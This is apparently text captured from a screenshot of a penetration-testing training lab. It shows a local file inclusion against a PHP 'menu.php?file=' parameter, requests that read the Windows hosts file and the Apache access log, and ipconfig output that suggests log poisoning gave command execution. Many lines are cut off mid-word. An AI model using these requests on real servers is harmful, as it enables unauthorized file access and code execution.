 10.11.0.22/menu.php?file=c:\xampp\apache\logs\ac
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
"Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:17:24 -0600] "GET
/menu.php?file=current_menu.php HTTP/1.1" 200 1495 "http://10.11.0.22/admin.php" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/201
Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:18:41 -0600] "GET /menu.php?file=old.php HTTP/1.1" 200 1427 "-" "Mozilla/5.0 (X11; Linux x86
Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:21:16 -0600] "GET /menu.php?file=c:\\windows\\system32\\drivers\\etc\\ho
200 1933 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:23:14 -0600] "
Windows IP Configuration \n" 400 981 "-" "-"
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::20de:77d:7eba:35ea%6
IPv4 Address. . . . . . . . . . . : 10.11.0.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.11.0.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:34f1:8072:283a:380f:518b:5c7b
Link-local IPv6 Address . . . . . : fe80::283a:380f:518b:5c7b%2
Default Gateway . . . . . . . . . : ::